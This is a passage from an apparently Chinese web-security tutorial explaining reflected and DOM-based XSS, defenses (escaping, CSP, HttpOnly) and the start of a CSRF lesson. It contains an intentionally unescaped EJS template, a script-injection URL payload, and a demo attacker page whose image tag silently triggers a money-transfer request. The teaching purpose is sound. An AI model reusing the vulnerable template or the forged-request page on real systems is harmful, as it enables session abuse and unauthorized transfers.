data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>title</span><span class="token punctuation">></span></span>&lt;%= title %><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>title</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>link</span> <span class="token attr-name">rel</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>stylesheet<span class="token punctuation">"</span></span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>/stylesheets/style.css<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h1</span><span class="token punctuation">></span></span>&lt;%= title %><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h1</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>Welcome to &lt;%= title %><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>\n      &lt;%- xss %>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>上面这两段代码，第一段是路由，第二段是视图，作用是将 URL 中 xss 参数的内容显示在页面。我们可以在本地演示下，比如打开 <code class="language-text">http://localhost:3000/?xss=123</code> 这个链接，这样在页面中展示就是“123”了（如下图），是正常的，没有问题的。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-5e571.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 60.49382716049383%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 29 27" title="" data-src="/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-fee1c.png" data-srcset="/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-a67b7.png 200w,\n/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-0b187.png 400w,\n/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-fee1c.png 800w,\n/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-b1a91.png 1200w,\n/static/2021-07-15-14-29-27-ea71c697a01062c57399df008b1f546f-5e571.png 1458w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>但当打开 <code class="language-text">http://localhost:3000/?xss=&lt;script&gt;alert(&#39;你被xss攻击了&#39;)&lt;/script&gt;</code> 这段 URL 时，其结果如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-63b15.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 42.31884057971015%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 30 00" title="" data-src="/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-fee1c.png" data-srcset="/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-a67b7.png 200w,\n/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-0b187.png 400w,\n/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-fee1c.png 800w,\n/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-b1a91.png 1200w,\n/static/2021-07-15-14-30-00-d61413aaf2f70a5a3197400cb0cc5e62-63b15.png 1380w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过这个操作，我们会发现用户将一段含有恶意代码的请求提交给 Web 服务器，Web 服务器接收到请求时，又将恶意代码反射给了浏览器端，这就是反射型 XSS 攻击。在现实生活中，黑客经常会通过 QQ 群或者邮件等渠道诱导用户去点击这些恶意链接，所以对于一些链接我们一定要慎之又慎。</p>\n<p>另外需要注意的是，Web 服务器不会存储反射型 XSS 攻击的恶意脚本，这是和存储型 XSS 攻击不同的地方。</p>\n<h3 id="基于-dom-的-xss-攻击"><a href="#%E5%9F%BA%E4%BA%8E-dom-%E7%9A%84-xss-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>基于 DOM 的 XSS 攻击</h3>\n<p>基于 DOM 的 XSS 攻击是不牵涉到页面 Web 服务器的。具体来讲，黑客通过各种手段将恶意脚本注入用户的页面中，比如通过网络劫持在页面传输过程中修改 HTML 页面的内容，这种劫持类型很多，有通过 WiFi 路由器劫持的，有通过本地恶意软件来劫持的，它们的共同点是在 Web 资源传输过程或者在用户使用页面的过程中修改 Web 页面的数据</p>\n<h2 id="如何阻止-xss-攻击"><a href="#%E5%A6%82%E4%BD%95%E9%98%BB%E6%AD%A2-xss-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何阻止 XSS 攻击</h2>\n<p>我们知道存储型 XSS 攻击和反射型 XSS 攻击都是需要经过 Web 服务器来处理的，因此可以认为这两种类型的漏洞是服务端的安全漏洞。而基于 DOM 的 XSS 攻击全部都是在浏览器端完成的，因此基于 DOM 的 XSS 攻击是属于前端的安全漏洞。</p>\n<p>但无论是何种类型的 XSS 攻击，它们都有一个共同点，那就是首先往浏览器中注入恶意脚本，然后再通过恶意脚本将用户信息发送至黑客部署的恶意服务器上。</p>\n<p>所以要阻止 XSS 攻击，我们可以通过阻止恶意 JavaScript 脚本的注入和恶意消息的发送来实现。</p>\n<p>接下来我们就来看看一些常用的阻止 XSS 攻击的策略</p>\n<h3 id="服务器对输入脚本进行过滤或转码"><a href="#%E6%9C%8D%E5%8A%A1%E5%99%A8%E5%AF%B9%E8%BE%93%E5%85%A5%E8%84%9A%E6%9C%AC%E8%BF%9B%E8%A1%8C%E8%BF%87%E6%BB%A4%E6%88%96%E8%BD%AC%E7%A0%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>服务器对输入脚本进行过滤或转码</h3>\n<p>不管是反射型还是存储型 XSS 攻击，我们都可以在服务器端将一些关键的字符进行转码，比如最典型的：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="19354977385188010000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`code:<script>alert(\'你被 xss 攻击了\')</script>`, `19354977385188010000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">code:&lt;script&gt;alert(&#39;你被 xss 攻击了&#39;)&lt;/script&gt;</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>这段代码过滤后，只留下了 code</p>\n<p>这样，当用户再次请求该页面时，由于 <code class="language-text">&lt;script&gt;</code> 标签的内容都被过滤了，所以这段脚本在客户端是不可能被执行的。</p>\n<p>除了过滤之外，服务器还可以对这些内容进行转码，还是上面那段代码，经过转码之后，效果如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="61560013615249250000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`code:&lt;script&gt;alert(&#39;你被 xss 攻击了&#39;)&lt;/script&gt;`, `61560013615249250000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">code:&amp;lt;script&amp;gt;alert(&amp;#39;你被 xss 攻击了&amp;#39;)&amp;lt;/script&amp;gt;</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>经过转码之后的内容，如 <code class="language-text">&lt;script&gt;</code> 标签被转换为 <code class="language-text">&amp;lt;script&amp;gt;</code>，因此即使这段脚本返回给页面，页面也不会执行这段脚本</p>\n<h3 id="充分利用-csp"><a href="#%E5%85%85%E5%88%86%E5%88%A9%E7%94%A8-csp" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>充分利用 CSP</h3>\n<p>虽然在服务器端执行过滤或者转码可以阻止 XSS 攻击的发生，但完全依靠服务器端依然是不够的，我们还需要把 CSP 等策略充分地利用起来，以降低 XSS 攻击带来的风险和后果。</p>\n<p>实施严格的 CSP 可以有效地防范 XSS 攻击，具体来讲 CSP 有如下几个功能：</p>\n<ul>\n<li>限制加载其他域下的资源文件，这样即使黑客插入了一个 JavaScript 文件，这个 JavaScript 文件也是无法被加载的；</li>\n<li>禁止向第三方域提交数据，这样用户数据也不会外泄；</li>\n<li>禁止执行内联脚本和未授权的脚本；</li>\n<li>还提供了上报机制，这样可以帮助我们尽快发现有哪些 XSS 攻击，以便尽快修复问题。</li>\n</ul>\n<p>因此，利用好 CSP 能够有效降低 XSS 攻击的概率。</p>\n<h3 id="使用-httponly-属性"><a href="#%E4%BD%BF%E7%94%A8-httponly-%E5%B1%9E%E6%80%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>使用 HttpOnly 属性</h3>\n<p>由于很多 XSS 攻击都是来盗用 Cookie 的，因此还可以通过使用 HttpOnly 属性来保护我们 Cookie 的安全。</p>\n<p>通常服务器可以将某些 Cookie 设置为 HttpOnly 标志，HttpOnly 是服务器通过 HTTP 响应头来设置的，下面是打开 Google 时，HTTP 响应头中的一段</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="18021854915310810000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`set-cookie: NID=189=M8q2FtWbsR8RlcldPVt7qkrqR38LmFY9jUxkKo3-4Bi6Qu_ocNOat7nkYZUTzolHjFnwBw0izgsATSI7TZyiiiaV94qGh-BzEYsNVa7TZmjAYTxYTOM9L_-0CN9ipL6cXi8l6-z41asXtm2uEwcOC5oh9djkffOMhWqQrlnCtOI; expires=Sat, 18-Apr-2020 06:52:22 GMT; path=/; domain=.google.com; HttpOnly`, `18021854915310810000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">set-cookie: NID=189=M8q2FtWbsR8RlcldPVt7qkrqR38LmFY9jUxkKo3-4Bi6Qu_ocNOat7nkYZUTzolHjFnwBw0izgsATSI7TZyiiiaV94qGh-BzEYsNVa7TZmjAYTxYTOM9L_-0CN9ipL6cXi8l6-z41asXtm2uEwcOC5oh9djkffOMhWqQrlnCtOI; expires=Sat, 18-Apr-2020 06:52:22 GMT; path=/; domain=.google.com; HttpOnly</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>我们可以看到，set-cookie 属性值最后使用了 HttpOnly 来标记该 Cookie。顾名思义，使用 HttpOnly 标记的 Cookie 只能使用在 HTTP 请求过程中，所以无法通过 JavaScript 来读取这段 Cookie。我们还可以通过 Chrome 开发者工具来查看哪些 Cookie 被标记了 HttpOnly，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-33661.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 36.9098712446352%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 33 07" title="" data-src="/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-fee1c.png" data-srcset="/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-a67b7.png 200w,\n/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-0b187.png 400w,\n/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-fee1c.png 800w,\n/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-b1a91.png 1200w,\n/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-33661.png 1398w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出，NID 这个 Cookie 的 HttpOlny 属性是被勾选上的，所以 NID 的内容是无法通过 document.cookie 是来读取的。</p>\n<p>由于 JavaScript 无法读取设置了 HttpOnly 的 Cookie 数据，所以即使页面被注入了恶意 JavaScript 脚本，也是无法获取到设置了 HttpOnly 的数据。因此一些比较重要的数据我们建议设置 HttpOnly 标志。</p>\n<h2 id="总结-4"><a href="#%E6%80%BB%E7%BB%93-4" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>XSS 攻击就是黑客往页面中注入恶意脚本，然后将页面的一些重要数据上传到恶意服务器。常见的三种 XSS 攻击模式是存储型 XSS 攻击、反射型 XSS 攻击和基于 DOM 的 XSS 攻击。</p>\n<p>这三种攻击方式的共同点是都需要往用户的页面中注入恶意脚本，然后再通过恶意脚本将用户数据上传到黑客的恶意服务器上。而三者的不同点在于注入的方式不一样，有通过服务器漏洞来进行注入的，还有在客户端直接注入的。</p>\n<p>针对这些 XSS 攻击，主要有三种防范策略，第一种是通过服务器对输入的内容进行过滤或者转码，第二种是充分利用好 CSP，第三种是使用 HttpOnly 来保护重要的 Cookie 信息。</p>\n<p>当然除了以上策略之外，我们还可以通过添加验证码防止脚本冒充用户提交危险操作。而对于一些不受信任的输入，还可以限制其输入长度，这样可以增大 XSS 攻击的难度</p>\n<h1 id="csrf-攻击：陌生链接不要随便点"><a href="#csrf-%E6%94%BB%E5%87%BB%EF%BC%9A%E9%99%8C%E7%94%9F%E9%93%BE%E6%8E%A5%E4%B8%8D%E8%A6%81%E9%9A%8F%E4%BE%BF%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>CSRF 攻击：陌生链接不要随便点</h1>\n<p>XSS 的攻击方式是黑客往用户的页面中注入恶意脚本，然后再通过恶意脚本将用户页面的数据上传到黑客的服务器上，最后黑客再利用这些数据进行一些恶意操作。XSS 攻击能够带来很大的破坏性，不过另外一种类型的攻击也不容忽视，它就是我们今天要聊的 CSRF 攻击。</p>\n<p>相信你经常能听到的一句话：“别点那个链接，小心有病毒！”点击一个链接怎么就能染上病毒了呢？</p>\n<p>我们结合一个真实的关于 CSRF 攻击的典型案例来分析下，在 2007 年的某一天，David 无意间打开了 Gmail 邮箱中的一份邮件，并点击了该邮件中的一个链接。过了几天，David 就发现他的域名被盗了。不过几经周折，David 还是要回了他的域名，也弄清楚了他的域名之所以被盗，就是因为无意间点击的那个链接。</p>\n<p>那 David 的域名是怎么被盗的呢？</p>\n<p>我们结合下图来分析下 David 域名的被盗流程：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-a8e2f.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 69.75476839237056%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 34 17" title="" data-src="/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-fee1c.png" data-srcset="/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-a67b7.png 200w,\n/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-0b187.png 400w,\n/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-fee1c.png 800w,\n/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-b1a91.png 1200w,\n/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-a8e2f.png 1468w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<ul>\n<li>首先 David 发起登录 Gmail 邮箱请求，然后 Gmail 服务器返回一些登录状态给 David 的浏览器，这些信息包括了 Cookie、Session 等，这样在 David 的浏览器中，Gmail 邮箱就处于登录状态了。</li>\n<li>接着黑客通过各种手段引诱 David 去打开他的链接，比如 hacker.com，然后在 hacker.com 页面中，黑客编写好了一个邮件过滤器，并通过 Gmail 提供的 HTTP 设置接口设置好了新的邮件过滤功能，该过滤器会将 David 所有的邮件都转发到黑客的邮箱中。</li>\n<li>最后的事情就很简单了，因为有了 David 的邮件内容，所以黑客就可以去域名服务商那边重置 David 域名账户的密码，重置好密码之后，就可以将其转出到黑客的账户了。</li>\n</ul>\n<p>以上就是 David 的域名被盗的完整过程，其中前两步就是我们今天要聊的 CSRF 攻击。David 在要回了他的域名之后，也将整个攻击过程分享到他的站点上了</p>\n<h2 id="什么是-csrf-攻击"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF-csrf-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是 CSRF 攻击</h2>\n<p>CSRF 英文全称是 Cross-site request forgery，所以又称为“跨站请求伪造”，是指黑客引诱用户打开黑客的网站，在黑客的网站中，利用用户的登录状态发起的跨站请求。简单来讲，CSRF 攻击就是黑客利用了用户的登录状态，并通过第三方的站点来做一些坏事</p>\n<p>通常当用户打开了黑客的页面后，黑客有三种方式去实施 CSRF 攻击。</p>\n<p>下面我们以极客时间官网为例子，来分析这三种攻击方式都是怎么实施的。这里假设极客时间具有转账功能，可以通过 POST 或 Get 来实现转账，转账接口如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="2093393091155659800"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`# 同时支持 POST 和 GET\n# 接口\nhttps://time.geekbang.org/sendcoin\n# 参数\n## 目标用户\nuser\n## 目标金额\nnumber`, `2093393091155659800`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text"># 同时支持 POST 和 GET\n# 接口\nhttps://time.geekbang.org/sendcoin\n# 参数\n## 目标用户\nuser\n## 目标金额\nnumber</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>有了上面的转账接口，我们就可以来模拟 CSRF 攻击了。</p>\n<h3 id="自动发起-get-请求"><a href="#%E8%87%AA%E5%8A%A8%E5%8F%91%E8%B5%B7-get-%E8%AF%B7%E6%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>自动发起 Get 请求</h3>\n<p>黑客最容易实施的攻击方式是自动发起 Get 请求，具体攻击方式你可以参考下面这段代码：</p>\n<html><head></head><body><div class="gatsby-code-button-container" data-toaster-id="24538903495924800000" data-toaster-class="gatsby-code-button-toaster" data-toaster-text-class="gatsby-code-button-toaster-text" data-toaster-text="复制成功" data-toaster-duration="3500" onclick="copyToClipboard(`<!DOCTYPE html>\n<html>\n  <body>\n    <h1>黑客的站点：CSRF 攻击演示</h1>\n    <img data-src=&quot;https://time.geekbang.org/sendcoin?user=hacker&amp;number=100&quot; />\n  </body>\n</html>`, `24538903495924800000`)">\n              <div class="gatsby-code-button" title="html">\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div></body></html>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token doctype">&lt;!DOCTYPE html></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h1</span><span class="token punctuation">></span></span>黑客的站点：CSRF 攻击演示<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h1</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>img</span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>https://time.geekbang.org/sendcoin?user=hacker&amp;number=100<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token 